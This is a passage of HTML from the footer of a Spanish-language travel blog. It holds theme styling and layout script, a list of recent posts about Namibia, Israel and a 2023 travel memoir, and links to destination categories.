    </div> <!-- /.td-container -->
</article> <!-- /.post -->

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_5" class="tdc-zone"><div class="tdc_zone tdi_6  wpb_row td-pb-row"  >
<style scoped>.tdi_6{min-height:0}</style><div id="tdi_7" class="tdc-row"><div class="vc_row tdi_8  wpb_row td-pb-row" >
<style scoped>.tdi_8,.tdi_8 .tdc-columns{min-height:0}.tdi_8,.tdi_8 .tdc-columns{display:block}.tdi_8 .tdc-columns{width:100%}.tdi_8:before,.tdi_8:after{display:table}</style><div class="vc_column tdi_10  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_10{vertical-align:baseline}.tdi_10>.wpb_wrapper,.tdi_10>.wpb_wrapper>.tdc-elements{display:block}.tdi_10>.wpb_wrapper>.tdc-elements{width:100%}.tdi_10>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_10>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_11" class="tdc-row stretch_row"><div class="vc_row tdi_12  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_12,.tdi_12 .tdc-columns{min-height:0}.tdi_12,.tdi_12 .tdc-columns{display:block}.tdi_12 .tdc-columns{width:100%}.tdi_12:before,.tdi_12:after{display:table}.tdi_12{padding-top:54px!important;padding-bottom:20px!important;position:relative}.tdi_12 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_12{padding-top:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_12{padding-top:44px!important}}</style>
<div class="tdi_11_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_11_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://thewotme.com/wp-content/uploads/2020/12/footer_bg.jpg")!important;opacity:0.1!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_11_rand_style{background-color:#111111!important}</style></div><div class="vc_column tdi_14  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_14{vertical-align:baseline}.tdi_14>.wpb_wrapper,.tdi_14>.wpb_wrapper>.tdc-elements{display:block}.tdi_14>.wpb_wrapper>.tdc-elements{width:100%}.tdi_14>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_14>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_16  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_16{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_16,.tdi_16 .tdc-inner-columns{display:block}.tdi_16 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_18  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_18{vertical-align:baseline}.tdi_18 .vc_column-inner>.wpb_wrapper,.tdi_18 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_18 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_19 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_19" >
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_19 .td-block-title>*,.td-theme-wrap .tdi_19 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_19 .td-subcat-item a:hover,.td-theme-wrap .tdi_19 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_19 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_19 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_19 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_19 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_19 .td_quote_on_blocks,.td-theme-wrap .tdi_19 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_19 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_19 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_19 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_19 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_19 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_19 .td-read-more a,.td-theme-wrap .tdi_19 .td-weather-information:before,.td-theme-wrap .tdi_19 .td-weather-week:before,.td-theme-wrap .tdi_19 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_19 .td-post-category,.td-theme-wrap .tdi_19 .td-post-category:hover{background-color:#ffffff}@media (max-width:767px){.tdi_19{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_19{margin-bottom:20px!important}}</style>
<style>.tdi_19 .td-image-wrap{padding-bottom:70%}.tdi_19 .entry-thumb{background-position:center 50%}.tdi_19 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_19 .td-image-container,.ie11 .tdi_19 .td-image-container{flex:0 0 auto}.tdi_19 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_19 .td-module-meta-info,.ie11 .tdi_19 .td-module-meta-info{flex:1}body .tdi_19 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_19 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_19 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:13px;margin-bottom:13px}.tdi_19 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_19 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_19 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_19 .td-post-vid-time{display:block}.tdi_19 .td-post-category:not(.td-post-extra-category){display:none}.tdi_19 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_19 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_19 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_19 .td-read-more{display:none}.tdi_19 .td-author-date{display:inline}.tdi_19 .td-post-author-name{display:none}.tdi_19 .entry-review-stars{display:inline-block;color:#ffffff}.tdi_19 .td-icon-star,.tdi_19 .td-icon-star-empty,.tdi_19 .td-icon-star-half{font-size:15px}.tdi_19 .td-module-comments{display:none}.tdi_19 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_19 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_19 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_19 .td_module_wrap:hover .td-module-title a{color:#4db2ec!important}.tdi_19 .td-block-title a,.tdi_19 .td-block-title span{font-size:18px!important}.tdi_19 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_19 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_19 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_19 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_19 .td-module-container:before{bottom:-13px}.tdi_19 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_19 .td_module_wrap .td-module-container:before{display:block!important}.tdi_19 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_19 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_19 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_19 .td-module-meta-info{padding:0 0 0 13px}.tdi_19 .td_module_wrap{width:100%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_19 .td_module_wrap{float:right}.tdi_19 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_19 .td-module-container:before{bottom:-10px}.tdi_19 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_19 .td_module_wrap .td-module-container:before{display:block!important}.tdi_19 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_19 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_19 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_19 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_19 .td_module_wrap{width:100%;float:left;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.rtl .tdi_19 .td_module_wrap{float:right}.tdi_19 .td-module-container:before{bottom:-13px}.tdi_19 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_19 .td_module_wrap .td-module-container:before{display:block!important}.tdi_19 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_19 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_19 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_19 = new tdBlock();
block_tdi_19.id = "tdi_19";
block_tdi_19.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","rev_txt":"#ffffff","post_ids":"-10761","video_icon":"24","custom_title":"\u00daLTIMAS PUBLICACIONES","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_19","tdc_css_class":"tdi_19","tdc_css_class_style":"tdi_19_rand_style"}';
block_tdi_19.td_column_number = "1";
block_tdi_19.block_type = "td_flex_block_1";
block_tdi_19.post_count = "3";
block_tdi_19.found_posts = "373";
block_tdi_19.header_color = "";
block_tdi_19.ajax_pagination_infinite_stop = "";
block_tdi_19.max_num_pages = "125";
tdBlocksArray.push(block_tdi_19);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">ÚLTIMAS PUBLICACIONES</span></h4></div><div id=tdi_19 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://thewotme.com/2025/12/namibia-en-su-maxima-esencia-una-travesia-por-los-lugares-imprescindibles-del-pais-mas-fascinante-del-africa-austral/"  rel="bookmark" class="td-image-wrap " title="Namibia en su máxima esencia: una travesía por los lugares imprescindibles del país más fascinante del África austral" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2025/12/namibia-4790487_1920.jpg?resize=218%2C150&ssl=1"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2025/12/namibia-en-su-maxima-esencia-una-travesia-por-los-lugares-imprescindibles-del-pais-mas-fascinante-del-africa-austral/"  rel="bookmark" title="Namibia en su máxima esencia: una travesía por los lugares imprescindibles del país más fascinante del África austral">Namibia en su máxima esencia: una travesía por los lugares imprescindibles del país más fascinante del África austral</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://thewotme.com/2024/09/es-seguro-viajar-a-israel/"  rel="bookmark" class="td-image-wrap " title="¿ Es seguro viajar a Israel ?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2024/09/es-seguro-viajar-a-israel.jpg?resize=218%2C150&ssl=1"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2024/09/es-seguro-viajar-a-israel/"  rel="bookmark" title="¿ Es seguro viajar a Israel ?">¿ Es seguro viajar a Israel ?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://thewotme.com/2024/09/memoria-de-viajes-2023-dos-en-ruta/"  rel="bookmark" class="td-image-wrap " title="Memoria de viajes 2023: Dos en ruta" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2024/02/IMG_0920_portada.jpg?resize=218%2C150&ssl=1"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2024/09/memoria-de-viajes-2023-dos-en-ruta/"  rel="bookmark" title="Memoria de viajes 2023: Dos en ruta">Memoria de viajes 2023: Dos en ruta</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_21  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_21{vertical-align:baseline}.tdi_21 .vc_column-inner>.wpb_wrapper,.tdi_21 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_21 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_instagram tdi_22 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_22" >
<style>.td-instagram-element{position:relative;float:left}.td-instagram-element a{position:relative;display:block;height:0;padding-bottom:100%;background-size:cover;background-repeat:no-repeat;background-position:center center}.td-instagram-element a:before{content:'';width:94%;height:94%;border:1px solid #fff;opacity:0;position:absolute;top:0;left:0;bottom:0;right:0;margin:auto;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element a:after{content:'';width:100%;height:100%;opacity:0;position:absolute;top:0;left:0;background-color:#fff;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element:hover a:before{opacity:0.4}.td-instagram-element:hover a:after{opacity:0.1}.td-images-on-row-1 .td-instagram-element{width:100%}.td-images-on-row-2 .td-instagram-element{width:50%}.td-images-on-row-3 .td-instagram-element{width:33.33333333%}.td-images-on-row-4 .td-instagram-element{width:25%}.td-images-on-row-5 .td-instagram-element{width:20%}.td-images-on-row-6 .td-instagram-element{width:16.66666667%}.td-images-on-row-7 .td-instagram-element{width:14.28571428571429%}.td-images-on-row-8 .td-instagram-element{width:12.5%}.td-image-gap-2{margin:0 -2px}.td-image-gap-2 .td-instagram-element{padding:0 2px 4px}.td-image-gap-5{margin:0 -5px}.td-image-gap-5 .td-instagram-element{padding:0 5px 10px}.td_block_instagram .td-video-play-ico{pointer-events:none}.td_block_instagram .td-icon-insta-carousel{left:50%}.td-instagram-header{display:flex;align-items:center;position:relative;margin-bottom:16px}.td-instagram-profile-image{position:relative;width:60px;height:60px;border-radius:60px;overflow:hidden;margin-right:12px;float:left}.td-instagram-profile-image img{display:block}.td-instagram-profile-image-elem{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center}.td-instagram-meta{margin-top:-2px;font-size:13px;color:#000}.td-instagram-button{position:absolute;top:14px;right:0;padding:8px 14px 9px;border:1px solid #ededed;line-height:1;font-size:13px;color:#444;-webkit-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s}.td-instagram-button:hover{border-color:#ccc;text-decoration:none!important}.td-instagram-user{font-size:15px;font-weight:600}.td-instagram-user a{line-height:26px;color:var(--td_theme_color,#4db2ec)}.td-instagram-user a:hover{text-decoration:none!important}.td-instagram-followers span{font-weight:600}.td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-instagram-user a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;display:block;margin-right:80px}body .tdi_22 .td-instagram-element:hover:before{opacity:0}@media (max-width:767px){.td-images-on-row-6 .td-instagram-element{width:33.33333333%}}@media (max-width:767px){.td-images-on-row-4 .td-instagram-element,.td-images-on-row-5 .td-instagram-element,.td-images-on-row-7 .td-instagram-element,.td-images-on-row-8 .td-instagram-element{width:50%}}@media (max-width:767px){.td_block_instagram .td-instagram-element .td-video-play-ico{width:24px;height:24px;font-size:24px}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-button{display:none}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-user a{margin-right:0}}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://www.instagram.com/iamtravelblogger" class="td-pulldown-size">INSTAGRAM @ many travellers</a></h4></div><div id=tdi_22 class="td-instagram-wrap td_block_inner td-column-1"></div></div></div></div></div><div class="vc_column_inner tdi_24  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_24{vertical-align:baseline}.tdi_24 .vc_column-inner>.wpb_wrapper,.tdi_24 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_24 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_popular_categories tdi_25 widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_25" >
<style>.td-theme-wrap .tdi_25 .td-block-title>*,.td-theme-wrap .tdi_25 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_25 .td-subcat-item a:hover,.td-theme-wrap .tdi_25 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_25 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_25 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_25 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_25 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_25 .td_quote_on_blocks,.td-theme-wrap .tdi_25 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_25 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_25 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_25 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_25 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_25 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_25 .td-read-more a,.td-theme-wrap .tdi_25 .td-weather-information:before,.td-theme-wrap .tdi_25 .td-weather-week:before,.td-theme-wrap .tdi_25 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_25 .td-post-category,.td-theme-wrap .tdi_25 .td-post-category:hover{background-color:#ffffff}@media (min-width:768px) and (max-width:1018px){.tdi_25{margin-bottom:20px!important}}</style>
<style>.td_block_popular_categories{padding-bottom:0}.tdi_25 .td-cat-name{color:#ffffff}.tdi_25 .td-cat-no{color:#ffffff}.tdi_25 li:hover .td-cat-name{color:#4db2ec}.tdi_25 li:hover .td-cat-no{color:#4db2ec}.tdi_25 .td-block-title a,.tdi_25 .td-block-title span{font-size:18px!important}@media (min-width:768px) and (max-width:1018px){.tdi_25 li{font-size:13px!important;line-height:26px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">DESTINOS POPULARES</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://thewotme.com/category/europa/"><span class="td-cat-name">Europa</span><span class="td-cat-no">167</span></a></li><li><a href="https://thewotme.com/category/america-2/"><span class="td-cat-name">América</span><span class="td-cat-no">87</span></a></li><li><a href="https://thewotme.com/category/pueblos-y-ciudades/"><span class="td-cat-name">Pueblos y Ciudades</span><span class="td-cat-no">82</span></a></li><li><a href="https://thewotme.com/category/asia/"><span class="td-cat-name">Asia</span><span class="td-cat-no">77</span></a></li><li><a href="https://thewotme.com/category/espana-spain/"><span class="td-cat-name">España</span><span class="td-cat-no">60</span></a></li><li><a href="https://thewotme.com/category/historia/"><span class="td-cat-name">História</span><span class="td-cat-no">60</span></a></li><li><a href="https://thewotme.com/category/especiales/"><span class="td-cat-name">Especiales</span><span class="td-cat-no">54</span></a></li><li><a href="https://thewotme.com/category/inglaterra-2/"><span class="td-cat-name">Inglaterra</span><span class="td-cat-no">44</span></a></li></ul></div></div></div></div></div><div class="vc_row_inner tdi_27  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_27{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_27,.tdi_27 .tdc-inner-columns{display:block}.tdi_27 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_29  wpb_column vc_column_container tdc-inner-column td-pb-span12">
